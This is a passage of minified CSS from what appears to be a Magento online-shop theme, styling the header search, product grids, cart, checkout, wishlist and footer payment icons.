ClassicoURWTOT-Regular,sans-serif;letter-spacing:0px;line-height:34px;margin-top:31px;max-width:400px}.banner-organic .banner-button{background-color:rgba(255,255,255,0.9);border:1px solid rgba(3,29,68,0.9);color:rgba(3,29,68,0.9);display:inline-block;font:500 23px ClassicoURWTOT-Medium,sans-serif;letter-spacing:-0.3px;margin-top:52px;padding:9px 49px;transition:background .3s,color .3s}.banner-organic .banner-button:hover{background:rgba(3,29,68,0.9);color:#fff;text-decoration:none}.homepage-category{margin-top:38px;min-height:700px}.company-information li{margin-top:9px}.company-information li:last-child{padding-bottom:10px}.company-information .company-information-title{font:600 20px/24px Montserrat,sans-serif}.company-information .company-information-content li a{font:400 16px/30px Montserrat,sans-serif}.footer-wrapper .footer.content{justify-content:space-around}.footer.content{min-height:287px;padding-bottom:37px;margin-left:20px;margin-right:20px}.footer.content .company-information .company-information-content{margin-top:7px}.footer.content .customer-services .customer-services-content{margin-top:7px}.useful-information .useful-information-wrapper{min-height:92px}.useful-information .info-item{color:#0E1F2C;font:400 22px ClassicoURWTOT-Regular,sans-serif;flex-grow:1}.useful-information .info-item:nth-child(2){line-height:64px;flex-basis:353px;width:517px}.useful-information .info-item:nth-child(2)::after,.useful-information .info-item:nth-child(2)::before{background-color:#031D44;content:"";display:block;height:64px;opacity:.5;width:2px}.useful-information .info-item:nth-child(2)::after{float:right}.useful-information .info-item:nth-child(2)::before{float:left}.page-footer .card,.page-footer .visa,.page-footer .maestro,.page-footer .mastercard,.page-footer .americanexpress,.page-footer .paypal,.page-footer .discover{margin-right:45px;height:60px;width:60px}.page-footer .payment{min-height:60px}.page-footer .mastercard{background:url('../Mageside_Base/images/payment/mastercard.png') no-repeat;background-size:60px 60px}.page-footer .visa{background:url('../Mageside_Base/images/payment/visa.png') no-repeat;background-size:60px 60px}.page-footer .maestro{background:url('../Mageside_Base/images/payment/maestro.png') no-repeat;background-size:60px 60px}.page-footer .americanexpress{background:url('../Mageside_Base/images/payment/americanexpress.png') no-repeat;background-size:60px 60px}.page-footer .paypal{background:url('../Mageside_Base/images/payment/paypal.png') no-repeat;background-size:60px 60px}.page-footer .discover{background:url('../Mageside_Base/images/payment/discover.png') no-repeat;background-size:60px 60px;margin-right:0}.social-links{margin-top:22px}.social-links a{margin-right:62px}.social-links .pinterest,.social-links .instagram,.social-links .facebook{background-size:40px 40px;display:block;height:40px;width:40px}.customer-services{padding-right:11px}.customer-services li{margin-top:9px}.customer-services .customer-services-title{font:600 20px/24px Montserrat,sans-serif}.customer-services .customer-services-content li a{font:400 16px/30px Montserrat,sans-serif}.static-message{background-color:#CFDBD5;height:50px}.minicart-overlay::before{content:'';width:100%;height:100%;background:linear-gradient(rgba(0,0,0,0.25), rgba(0,0,0,0.25));display:block;position:fixed;top:0;left:0;z-index:10}.cart-payment-image .visa,.cart-payment-image .mastercard,.cart-payment-image .americanexpress,.cart-payment-image .maestro,.cart-payment-image .discover,.cart-payment-image .paypal{background-size:4vw}.best-seller-block .slick-dots li{height:12px;margin:0 20px;width:12px}.best-seller-block .slick-dots li.slick-active{height:18px;width:18px}.best-seller-block .slick-dots li.slick-active button{background-color:#FFF;height:16px;width:16px}.best-seller-block .slick-dots li button{background-color:#031D44;border:2px solid #031D44;height:11px;width:11px}.best-seller-block .best-seller-header{margin-bottom:42px}.best-seller-block .product-item-info .stock.unavailable{height:38px;margin-top:52px}.block-reorder .product-item .price-box .price-label{font-size:22px}.block-reorder .one-item{height:10%!important}.account.page-layout-2columns-left .sidebar-additional .block-reorder .block-content,.catalogsearch-result-index.page-layout-2columns-left .sidebar-additional .block-reorder .block-content{padding:0}.block-reorder-purchase [class^='col-check']{margin-left:20px}.block-reorder-purchase [class^='col-check'] .checkbox{width:20px;height:20px}.block-reorder-purchase .actions-toolbar .secondary{width:160px;padding:8px 0}.meadows-viewed-products-grid{padding-left:35px;padding-right:35px}.meadows-viewed-products-grid .block-title>strong{font:400 34px/52px ClassicoURWTOT-Regular,sans-serif;letter-spacing:1px;margin:0 0 18px}.recipe-list-wrapper .recipe-grid .recipe-item{width:31.33%}.sorter .select-options{font-size:14px}.intl-tel-input .selected-flag .iti-flag{top:17px}.intl-tel-input.separate-dial-code .selected-dial-code{min-height:45px}.block-cart-failed .actions{text-align:left}.block-cart-failed .actions.primary{float:right}.bundle-options-container .bundle-options-wrapper,.bundle-options-container .product-options-wrapper{float:left;width:57%}.bundle-options-container .block-bundle-summary{float:right;position:relative;width:40%}.page-layout-2columns-left .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-left .bundle-options-container .block-bundle-summary,.page-layout-2columns-right .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-right .bundle-options-container .block-bundle-summary,.page-layout-3columns .bundle-options-container .bundle-options-wrapper,.page-layout-3columns .bundle-options-container .block-bundle-summary{width:48%}.page-products .products-grid .product-item{margin-left:2%;padding:0;width:calc((100% - 4%) / 3)}.page-products .products-grid .product-item:nth-child(3n + 1){margin-left:0}.page-products.page-layout-1column .products-grid .product-item{width:25%}.page-products.page-layout-3columns .products-grid .product-item{width:50%}.page-products .columns{padding-top:0;position:relative;z-index:1}.products.wrapper~.toolbar .pages{float:left}.toolbar-amount{float:left}.sorter{float:right}.modes{display:inline-block;float:left;margin-right:20px}.products.wrapper~.toolbar .modes{display:none}.modes-mode{color:#7d7d7d;border:1px solid #d1d1d1;border-right:0;float:left;font-weight:400;line-height:1;padding:7px 10px;text-align:center;display:inline-block;text-decoration:none}.modes-mode:not(.active):hover{color:#7d7d7d;background:#dedede}.modes-mode:last-child{border-right:1px solid #d1d1d1}.modes-mode.active{color:#a6a6a6}.modes-mode>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.modes-mode:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:inherit;color:#7d7d7d;content:'\e60d';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.modes-mode:hover:before{color:#7d7d7d}.mode-list:before{content:'\e60b'}.products.wrapper~.toolbar .limiter{display:block;float:right}.product-info-main .box-tocart,.product-options-bottom .box-tocart{display:table}.product-info-main .box-tocart .field.qty,.product-options-bottom .box-tocart .field.qty{display:table-cell}.product-info-main .box-tocart .actions,.product-options-bottom .box-tocart .actions{display:table-cell;padding-top:25px;text-align:center;vertical-align:bottom}.product-info-main .page-title-wrapper .page-title{margin-top:-13px}.sidebar .product-items .product-item-info .product-item-photo{float:left;left:auto;margin:0 10px 10px 0;position:relative;top:auto}.sidebar .product-items .product-item-details{margin:0}.sidebar .product-items .product-item-actions{clear:left}.product-info-main{float:right}.product.media{float:left;margin-bottom:25px}.page-layout-1column .product-info-main{width:40%}.page-layout-1column .product.media{width:57%}.page-layout-2columns-left .product-info-main,.page-layout-2columns-right .product-info-main,.page-layout-3columns .product-info-main{width:48%}.page-layout-2columns-left .product.media,.page-layout-2columns-right .product.media,.page-layout-3columns .product.media{width:50%}.block-category-event.block:last-child{margin-bottom:30px;padding:10px 0 30px}.block-category-event .block-title{margin:0}.block-category-event .block-title strong{font-size:2.4rem}.block-category-event .ticker li{display:none;margin:0 50px}.block-category-event .ticker .value{font-size:6rem}.block-category-event .ticker .label{font-size:1.4rem;text-transform:none}.block-category-event .dates .date{font-size:5rem}.block-category-event .dates .start{padding-right:50px}.block-category-event .dates .start:after{font-size:5rem;right:10px}.block-search{float:right;padding-left:15px;position:relative;width:250px;z-index:4}.block-search .control{border-top:0;margin:0;padding:0 0 25px}.block-search .nested{display:block;padding-top:5px;position:absolute}.block-search input{margin:0;padding-right:35px;position:static}.block-search input::-webkit-input-placeholder{color:#c2c2c2}.block-search input:-moz-placeholder{color:#c2c2c2}.block-search input::-moz-placeholder{color:#c2c2c2}.block-search input:-ms-input-placeholder{color:#c2c2c2}.block-search .action.search{display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;padding:5px 0;position:absolute;right:10px;top:0;z-index:1}.block-search .action.search>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-search .action.search:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:#8f8f8f;content:'\e615';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-search .action.search:hover:before{color:inherit}.block-search .action.search:active:before{color:inherit}.block-search .action.search:focus,.block-search .action.search:active{background:none;border:none}.block-search .action.search:hover{background:none;border:none}.block-search .action.search.disabled,.block-search .action.search[disabled],fieldset[disabled] .block-search .action.search{pointer-events:none;opacity:.5}.block-search .action.search:focus:before{color:#333}.search-autocomplete{margin-top:0}.cart-container .widget{float:left}.cart-container .widget.block{margin-bottom:20px}.cart-summary{float:right;position:relative;width:23%}.column.main .cart-summary .actions-toolbar>.secondary{float:none}.cart-summary .block .fieldset .field{margin:0 0 20px;margin:0 0 10px}.cart-summary .block .fieldset .field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.cart-summary .block .fieldset .field:not(.choice)>.control{float:none;width:auto}.cart-summary .block .fieldset .field>.label{margin:0 0 5px;display:inline-block}.cart-summary .block .fieldset .field.choice:before,.cart-summary .block .fieldset .field.no-label:before{display:none}.cart.table-wrapper .items{min-width:100%;width:auto}.cart.table-wrapper .item .col.item{padding:27px 8px 10px}.cart.table-wrapper .item-actions td{text-align:right}.cart.table-wrapper .product-item-photo{display:table-cell;max-width:100%;padding-right:20px;position:static;vertical-align:top;width:1%}.cart.table-wrapper .product-item-details{display:table-cell;vertical-align:top;white-space:normal;width:99%}.cart.table-wrapper .item-actions .actions-toolbar{text-align:left}.cart .action{margin-bottom:10px}.cart-products-toolbar .toolbar-amount{line-height:30px;margin:0}.cart-products-toolbar .pages{float:right;margin:0 0 1px}.cart-products-toolbar .pages .item:last-child{margin-right:0}.cart.table-wrapper .cart-products-toolbar+.cart thead tr th.col{padding-bottom:7px;padding-top:8px}.cart.table-wrapper .cart+.cart-products-toolbar{margin-top:25px}.minicart-wrapper{margin-left:13px}.minicart-wrapper .block-minicart{right:-15px;width:390px}.opc-wrapper{width:66.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1;padding-right:30px}.checkout-onepage-success .print{display:block;float:right;margin:22px 0 0}.opc-progress-bar-item{width:185px}.checkout-index-index .modal-popup .form-shipping-address{max-width:600px}.checkout-index-index .modal-popup .modal-footer .action-save-address{float:right;margin:0 0 0 10px}.checkout-shipping-method .actions-toolbar>.primary{float:right}.checkout-shipping-method .actions-toolbar .action.primary{margin:0}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{max-width:600px}.table-checkout-shipping-method{width:auto}.opc-sidebar{margin:46px 0 20px;width:33.33333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.opc-summary-wrapper .modal-header .action-close{display:none}.authentication-dropdown{background-color:#fff;border:1px solid #aeaeae;-webkit-transform:scale(1, 0);-webkit-transform-origin:0 0;-webkit-transition:-webkit-transform linear .1s,visibility 0s linear .1s;position:absolute;text-align:left;top:100%;transform:scale(1, 0);transform-origin:0 0;transition:transform linear .1s,visibility 0s linear .1s;visibility:hidden;width:100%}.authentication-dropdown._show{z-index:100;-webkit-transform:scale(1, 1);-webkit-transition:-webkit-transform linear .1s,visibility 0s linear 0s;transform:scale(1, 1);transition:transform linear .1s,visibility 0s linear 0s;visibility:visible}.authentication-wrapper{width:33.33333333%;text-align:right}.block-authentication .block-title{font-size:2.6rem;border-bottom:0;margin-bottom:25px}.block-authentication .actions-toolbar>.primary{display:inline;float:right;margin-right:0}.block-authentication .actions-toolbar>.primary .action{margin-right:0}.block-authentication .actions-toolbar>.secondary{float:left;margin-right:2rem;padding-top:1rem}.popup-authentication .modal-inner-wrap{min-width:768px;width:60%}.popup-authentication .block-authentication{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;border-top:1px solid #c1c1c1}.popup-authentication .block[class],.popup-authentication .form-login,.popup-authentication .fieldset,.popup-authentication .block-content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-grow:1;flex-grow:1}.popup-authentication .block[class]{box-sizing:border-box;float:left;padding:10px 30px 0 0;width:50%}.popup-authentication .block[class]+.block{border-left:1px solid #c1c1c1;border-top:0;margin:0;padding:10px 0 0 40px}.popup-authentication .block[class]+.block:before{left:0;top:50%}.popup-authentication .actions-toolbar{margin-bottom:0;margin-top:auto}.checkout-payment-method .actions-toolbar .primary{float:right;margin:0}.checkout-payment-method .fieldset>.field-select-billing>.control{float:none;width:100%}.checkout-payment-method .payment-method-content .fieldset>.field{margin:0 0 20px}.checkout-payment-method .payment-method-content .fieldset>.field.choice:before{padding:0;width:0}.checkout-payment-method .payment-method-content .fieldset>.field.type .control{margin-left:25.8%}.checkout-payment-method .payment-method-content .fieldset>.field.type.no-detection .control{margin-left:0}.checkout-billing-address .action-update{float:right}.checkout-billing-address .actions-toolbar .action-cancel{margin:6px 20px 0 0}.checkout-payment-method .payment-option-title{padding-left:22px}.checkout-payment-method .payment-option-content .payment-option-inner+.actions-toolbar{margin-left:0}.contact-index-index .column:not(.sidebar-additional) .form.contact{min-width:600px}.login-container .block .login .actions-toolbar>.primary{margin-bottom:0;margin-right:30px}.login-container .block .login .actions-toolbar>.secondary{float:left}.fieldset .fullname .field .label{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.fieldset .fullname .field .control{width:74.2%;float:left}.form.password.reset,.form.send.confirmation,.form.password.forget,.form.create.account,.form.search.advanced,.form.form-orders-search{min-width:600px;width:50%}.account.page-layout-2columns-left .sidebar-main,.account.page-layout-2columns-left .sidebar-additional{width:22.3%}.account.page-layout-2columns-left .column.main{width:77.7%}.block-addresses-list .items.addresses{font-size:0}.block-addresses-list .items.addresses>.item{display:inline-block;font-size:14px;margin-bottom:20px;vertical-align:top;width:48.8%}.block-addresses-list .items.addresses>.item:nth-last-child(1),.block-addresses-list .items.addresses>.item:nth-last-child(2){margin-bottom:0}.block-addresses-list .items.addresses>.item:nth-child(even){margin-left:2.4%}.control.captcha-image .captcha-img{margin:0 10px 10px 0}.page-product-downloadable .product-options-wrapper{float:left;width:55%}.page-product-downloadable .product-options-bottom{float:right;width:40%}.page-product-downloadable .product-options-bottom .field.qty+.actions{padding-top:0}.gift-message .field{margin-bottom:20px}.gift-options{position:relative;z-index:1}.gift-options .actions-toolbar{clear:both;float:right;position:static}.gift-options .actions-toolbar .secondary{float:right}.gift-options .actions-toolbar .secondary .action{float:right;margin-left:20px}.gift-options .actions-toolbar .secondary .action-cancel{display:block;float:left;margin-top:6px}.gift-options .actions-toolbar:nth-child(3):before{border-left:1px solid #c1c1c1;bottom:5rem;content:'';display:block;left:50%;overflow:hidden;position:absolute;top:0;width:0}.gift-options-title{font-weight:300;font-size:1.8rem}.cart.table-wrapper .action-gift{float:left}.order-options .gift-wrapping,.table-order-review .gift-wrapping{max-width:50%}.form-giftregistry-search .fieldset{margin-bottom:29px}.form-giftregistry-search .fieldset>.fields-specific-options>.field{margin:0 0 20px;box-sizing:border-box}.form-giftregistry-search .fieldset>.fields-specific-options>.field>.label{margin:0}.form-giftregistry-search .fieldset>.fields-specific-options>.field:before,.form-giftregistry-search .fieldset>.fields-specific-options>.field:after{content:'';display:table}.form-giftregistry-search .fieldset>.fields-specific-options>.field:after{clear:both}.form-giftregistry-search .fieldset>.fields-specific-options>.field.choice:before,.form-giftregistry-search .fieldset>.fields-specific-options>.field.no-label:before{padding:6px 15px 0 0;width:25.8%;box-sizing:border-box;content:' ';float:left;height:1px}.form-giftregistry-search .fieldset>.fields-specific-options>.field .description{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.form-giftregistry-search .fieldset>.fields-specific-options>.field:not(.choice)>.label{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.form-giftregistry-search .fieldset>.fields-specific-options>.field:not(.choice)>.control{width:74.2%;float:left}.block-giftregistry-shared-items .product-item-photo{display:table-cell;max-width:100%;padding:0 20px 0 0;vertical-align:top;width:1%}.block-giftregistry-shared-items .product-item-details{display:table-cell;vertical-align:top;width:99%;word-break:normal}.block-giftregistry-shared-items .col.product{width:48%}.block-giftregistry-shared-items .col:not(.product){text-align:center}.block-giftregistry-shared-items .col.price{padding-top:17px}.block-giftregistry-shared-items .input-text.qty{margin-top:-4px}.gift-options-cart-item .gift-wrapping,.cart-gift-item .gift-wrapping{box-sizing:border-box;float:left;padding-right:20px;width:50%}.gift-options-cart-item .gift-wrapping+.gift-message,.cart-gift-item .gift-wrapping+.gift-message{border-left:1px solid #c1c1c1;box-sizing:border-box;float:left;padding-left:4.5rem;width:50%}.form-add-invitations .additional,.form-add-invitations .field.text{margin-top:29px}.table-invitations .col{width:50%}.wishlist.window.popup{bottom:auto;top:20%;left:50%;margin-left:-212px;width:380px;right:auto}.wishlist.window.popup .field{margin:0 0 20px}.wishlist.window.popup .field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.wishlist.window.popup .field:not(.choice)>.control{float:none;width:auto}.wishlist.window.popup .field>.label{margin:0 0 5px;display:inline-block}.wishlist.window.popup .field.choice:before,.wishlist.window.popup .field.no-label:before{display:none}.block-wishlist-management{margin-bottom:20px}.block-wishlist-management .wishlist-select{border-bottom:1px solid #e8e8e8;display:table;margin-bottom:15px;width:100%}.block-wishlist-management .wishlist-select .wishlist-name{display:table-cell;margin-right:10px;padding:5px 10px 10px;vertical-align:top;white-space:nowrap;width:5%}.block-wishlist-management .wishlist-select-items{display:table-cell;padding-right:160px;vertical-align:top}.block-wishlist-management .wishlist-select-items .item{display:inline-block;margin-right:10px;padding:5px 10px 10px}.block-wishlist-management .wishlist-select-items .item:last-child{margin-right:0}.block-wishlist-management .wishlist-select-items .current{border-bottom:3px solid #031D44;font-weight:600}.block-wishlist-management .wishlist-select .wishlist-name-current{display:none}.block-wishlist-management .wishlist-add.item{position:absolute;right:0;top:0}.block-wishlist-management .wishlist-title strong{font-size:4rem}.block-wishlist-management .wishlist-info{float:left}.block-wishlist-management .wishlist-toolbar{float:right}.block-wishlist-info-items .product-item-photo{margin-left:0}.products-grid.wishlist .product-item-checkbox{float:left}.products-grid.wishlist .product-item-checkbox+.product-item-name{margin-left:25px}.block.newsletter{max-width:44%;width:max-content}.block.newsletter .field{margin-right:5px}.block.newsletter .field.newsletter{max-width:220px}.block.newsletter .field .control{width:100%}.block.newsletter .action.subscribe{border-radius:3px}.paypal-review .paypal-review-title{border-bottom:1px solid #d1d1d1}.paypal-review .block-content .box-order-shipping-address,.paypal-review .block-content .box-order-shipping-method,.paypal-review .block-content .box-order-shipping-method+.box-order-billing-address{box-sizing:border-box;float:left;width:33%}.paypal-review .block-content .box-order-shipping-address{padding:0 5%;width:34%}.paypal-review .col.subtotal,.paypal-review .mark,.paypal-review .amount{text-align:right}.products.wrapper.list .product-reviews-summary{margin:0}.reward-settings+.actions-toolbar{margin-top:-32px}.form-create-return .additional .field:last-child{margin-top:29px}.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box{margin-bottom:20px}.block-returns-tracking .block-title .action{margin:0 0 0 30px}.block-returns-tracking .block-title .actions-track{float:right;margin-top:12px}.table-order-items .subtotal,.table-order-items .amount{text-align:right}.table-order-items.creditmemo .col.qty,.table-order-items.creditmemo .col.discount,.table-order-items.creditmemo .col.subtotal{text-align:center}.table-order-items.creditmemo .col.total{text-align:right}.order-pager-wrapper .order-pager-wrapper-top{padding-left:0;padding-right:0}.order-pager-wrapper .pages{float:right}.order-actions-toolbar .action.print{display:block;float:right}.page-title-wrapper .order-date{margin-top:-20px}[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box,.sales-guest-view .column.main .block:not(.widget) .block-content .box{margin-bottom:20px}.page-wrapper>.breadcrumbs,.page-wrapper>.top-container,.page-wrapper>.widget{box-sizing:border-box;width:100%}.navigation ul{padding:0 8px}.header.panel>.header.links{float:right;font-size:0;margin:0;padding:0;list-style:none none;margin-left:auto}.header.panel>.header.links>li{display:inline-block;vertical-align:top}.header.panel>.header.links>li{font-size:14px;margin:0 0 0 15px}.header.panel>.header.links>li.welcome,.header.panel>.header.links>li a{line-height:1.4}.header.panel>.header.links>li.welcome a{padding-left:5px}.header.content{padding:30px 20px 0}.page-header{border:0;margin-bottom:0}.page-header .panel.wrapper{border-bottom:1px solid #e8e8e8}.page-header .header.panel{padding-bottom:10px;padding-top:10px}.page-header .switcher{display:inline-block}.page-main>.page-title-wrapper .page-title{display:inline-block}.page-main>.page-title-wrapper .page-title+.action{float:right;margin-top:20px}.logo{margin:0 auto 25px 0}.logo img{max-height:inherit}.footer.content .block{float:right}.footer.content .links{display:inline-block;margin-bottom:20px;padding:0 50px 0 0;vertical-align:top}.footer.content .switcher.store{display:inline-block;padding-right:50px;vertical-align:top}.my-credit-cards .card-type img{display:block}.products-grid.wishlist .product-item-tooltip{display:inline-block}.products-grid.wishlist .product-item-actions{margin:10px 0 0}.products-grid.wishlist .product-item .fieldset .field.qty{margin-bottom:10px;padding-right:10px}.products-grid.wishlist .product-item .fieldset .field.qty .label{width:auto}.products-grid.wishlist .product-item .box-tocart .actions-primary{margin:0}.products-grid.wishlist .product-item .box-tocart .stock{margin:20px 0 0}.wishlist-index-index .product-item-info{width:240px}.block.widget .products-grid .product-item{width:33.33333333%}.sidebar .block.widget .products-grid .product-item{margin-left:0;width:100%}.sidebar .block.widget .products-grid .product-item .actions-secondary{display:block;padding:10px 0}.page-layout-1column .block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 6%) / 4)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(3n + 1){margin-left:2%}.page-layout-1column .block.widget .products-grid .product-item:nth-child(4n + 1){margin-left:0}.page-layout-3columns .block.widget .products-grid .product-item{width:50%}.sidebar .block.widget .pager .pages-item-next{padding:0}.sidebar .block.widget .pager .pages-item-next .action{margin:0}body .nav-sections{margin-bottom:0}.navigation .level0>.level-top{font:500 20px Montserrat,sans-serif}.navigation .level0 .submenu{border:none}.action.primary,.action-primary{font:700 18px/22px Montserrat,sans-serif}.page-wrapper>.breadcrumbs{margin:25px auto 13px;padding:0 15px}.breadcrumbs .item:not(:last-child)::after{background:url('../images/next.svg') no-repeat;margin:5px 5px 0}.pages .current strong.page{font-size:16px}.pages .item{font:500 16px ClassicoURWTOT-Medium,sans-serif;height:26px;width:26px}.pages .item strong.page{font-size:16px}.pages .item .previous::before{background:url('../images/next.svg') left / 8px no-repeat;content:'';display:block;float:left;height:13px;margin-right:6px;margin-top:3px;transform:rotate(180deg);width:8px}.pages .item .next::after{background:url('../images/next.svg') right / 8px no-repeat;content:'';padding-right:15px}.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.page-main{padding:0}.page-main{max-width:1392px}.cms-index-index .page-main{max-width:unset}.page-layout-2columns-left .page-wrapper>.page-bottom{max-width:unset;width:100%}.page-layout-2columns-left .sidebar-main{padding-right:1.44%;width:25.1%}.page-layout-2columns-left .column.main{width:73.5%;padding-left:1.44%}.account.page-layout-2columns-left .sidebar-additional,.catalogsearch-result-index.page-layout-2columns-left .sidebar-additional{margin:0;padding-right:1.44%}.account.page-layout-2columns-left .sidebar-additional .block-content,.catalogsearch-result-index.page-layout-2columns-left .sidebar-additional .block-content{padding:0 10px}.catalog-product-view .fotorama__stage{border:2px solid #efefef;outline:3px solid #fff}.braintree-express-paylater-message-container{order:1}.paypal-braintree-paylater-message-container-pdp{padding:0 0 10px}.paypal-braintree-paylater-message-container-cart{padding:0}.sorter{border-radius:5px}.sorter-label{font:600 14px Montserrat,sans-serif;height:38px;top:9px;left:14px;width:235px}.sorter-options{font:600 14px Montserrat,sans-serif;float:right;height:38px;width:235px}.toolbar-products{padding:0}.toolbar-products:last-child{margin:21px 0 0 0}.product-items{grid-template-columns:repeat(2, 1fr)}.product-item .product-item-details{grid-template-rows:70px 60px 73px}.page-products .products-grid .product-item{width:auto}.product-item .product-item-details .price-box .old-price{font-size:22px}.product-item .product-item-details .price-box .price-label{font:400 22px ClassicoURWTOT-Regular,sans-serif}.catalog-product-view .page-wrapper>.page-bottom{width:100%;padding:0}.related{margin:48px auto 26px auto;padding:0 35px}.related .block-title>strong{color:#031D44;font:400 34px/52px ClassicoURWTOT-Regular,sans-serif;letter-spacing:1px;margin:0 0 18px}.related .slick-slide{margin:0 20px;width:12px}.related .slick-dots{padding-top:40px}.related .slick-dots li{margin:0 20px}.related .slick-dots li.slick-active{height:18px;width:18px}.related .slick-dots li.slick-active button{background-color:#FFF;height:16px;width:16px}.related .product-item-info .stock.unavailable{height:38px;margin-top:47px}.related .action.primary{font-size:18px;height:42px}.cart .action{color:#031D44;font:600 20px Montserrat,sans-serif;margin-bottom:10px}.authentication-dropdown{width:535px;border:none}.block-authentication .block-title{color:#000;font:500 24px ClassicoURWTOT-Medium,sans-serif;margin:20px 0 18px;text-align:center}.block-authentication .actions-toolbar>.primary{width:100%}.block-authentication .actions-toolbar>.primary .action{background-color:#031D44;color:#fff;font:600 16px Montserrat,sans-serif;width:100%}.catalog-category-view .page-main{padding:0 15px}.catalog-category-view .actions-primary .stock.unavailable{align-items:center;border:2px solid rgba(3,29,68,0.6);color:rgba(3,29,68,0.6);display:flex;height:38px;font:700 18px/22px Montserrat,sans-serif;justify-content:center;margin-top:44px}.catalog-category-view .product-info-main .page-title-wrapper{display:none}.catalog-category-view .product.media .page-title-wrapper{display:none}.catalog-category-view .page-title-wrapper{display:none}.page-layout-1column .product-info-main{max-width:677px;width:46.7%}.page-layout-1column .product-info-main .swatch-opt{margin:25px 0}.page-layout-1column .product.media{max-width:671px;padding:0 1%;width:49%}.catalog-product-view .page-wrapper{background-color:rgba(239,239,239,0.7)}.catalog-product-view .page-main{margin-top:54px}.catalog-product-view .product.media .page-title-wrapper{display:none}.catalog-product-view .product-info-main .box-tocart .action.tocart{font:600 20px Montserrat,sans-serif;padding:12px 17px;width:100%}.catalog-product-view .product-info-main .box-tocart{margin:25px 0 5px}.catalog-product-view .product-info-main .box-tocart .input-text.qty{height:50px;width:103px}.catalog-product-view .product-info-main .box-tocart .actions{padding-top:0;width:61%}.catalog-product-view .product-info-main .box-tocart .actions.tocart{padding:13px 17px}.catalog-product-view .product-info-main .box-tocart .fieldset{justify-content:space-between}.catalog-product-view .product-info-main .box-tocart .field.qty{width:45%;padding-right:0}.catalog-product-view .product-info-main .price-box .price-wrapper .price{font:500 28px ClassicoURWTOT-Medium,sans-serif}.catalog-product-view .product-info-main .page-title-wrapper .page-title{margin-top:2px}.catalog-product-view .product-info-main .stock.available,.catalog-product-view .product-info-main .stock.unavailable{font:400 22px ClassicoURWTOT-Regular,sans-serif;margin-right:0}.catalog-product-view .dropdown-description .title{font:500 22px/46px Montserrat,sans-serif;padding:2px 0 2px}.catalog-product-view .dropdown-description .description{font:400 16px/17px ClassicoURWTOT-Regular,sans-serif;padding:0 0 32px}.catalog-product-view .box-tocart .fieldset>.qty>.label{color:rgba(0,0,0,0.6);font:400 22px ClassicoURWTOT-Regular,sans-serif;line-height:50px;padding-left:3px;margin:0}.page-products .product-item-info,.product-item-info{width:unset}.product-item .price-box .price{font:500 22px ClassicoURWTOT-Medium,sans-serif}.product-add-form .fieldset>.field:not(.choice)>.control .qty{font:500 25px ClassicoURWTOT-Medium,sans-serif}.product-add-form .fieldset>.field:not(.choice)>.control .reduce,.product-add-form .fieldset>.field:not(.choice)>.control .increase{font:400 24px ClassicoURWTOT-Regular,sans-serif;height:50px;width:40px}.product-add-form .fieldset>.field:not(.choice)>.control .increase{margin-left:62px;position:absolute}.box-tocart .fieldset>.qty>.label{color:rgba(0,0,0,0.6);font:400 22px ClassicoURWTOT-Regular,sans-serif;padding-left:3px}.product.data.items>.item.content{background-color:transparent;border:none;margin:0;padding:0}.catalog-product-view .product-info-main .product-shipment-information{margin-left:5px}.page-header{background-color:#fff}.page-header .block-search{float:none;margin-top:25px;padding-left:unset;width:unset}.page-header .block-search .action.search{background:transparent url(../Magento_CatalogSearch/images/search.svg) no-repeat 9px 7px;height:40px;padding:0;left:-55px;width:36px}.page-header .block-search .action.search[disabled]{opacity:1}.page-header .block-search .action.search::before{content:none}.page-header .block-search .input-text{padding-right:45px;padding-left:21px}.page-header .minisearch{display:flex;justify-content:center}.page-header .minisearch .input-text{border:1px solid #CFDBD5;border-radius:5px;font:400 18px Montserrat,sans-serif;height:40px}.page-header .minisearch .input-text::placeholder{font:400 18px Montserrat,sans-serif}.page-header .minisearch .input-text:focus{box-shadow:none}.block-search .block-content{position:relative}.block-products-list{padding:0 35px}.block-products-list .block-title>strong{color:#031D44;font:400 34px/52px ClassicoURWTOT-Regular,sans-serif;letter-spacing:1px;margin:0 0 18px}.block-products-list .slick-slide{margin:0 20px;width:12px}.block-products-list .slick-dots{padding-top:4px}.block-products-list .slick-dots li{margin:0 20px}.block-products-list .slick-dots li.slick-active{height:18px;width:18px}.block-products-list .slick-dots li.slick-active button{background-color:#FFF;height:16px;width:16px}.block-products-list .product-item-info .stock.unavailable{height:38px;margin-top:52px}.cart.table-wrapper .product-item-name{min-height:auto}.cart.table-wrapper .item-actions .actions-toolbar{text-align:right}.cart-container .form-cart .action.continue,.cart-container .form-cart 